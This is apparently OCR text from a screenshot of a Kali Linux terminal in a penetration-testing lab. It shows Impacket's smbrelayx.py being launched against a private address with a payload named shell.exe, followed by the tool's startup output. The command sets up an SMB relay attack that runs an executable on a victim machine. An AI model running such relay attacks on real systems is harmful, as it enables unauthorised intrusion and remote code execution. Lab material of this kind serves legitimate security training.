 services.py
shell.exe
smbclient.py
root@kali: ~/impacket-master/examples
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
smbrelayx.py
root@kali:~/impacket-master/examples# ./smbrelayx.py -h 192.168.52.143 -e ./shell.exe
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
split.py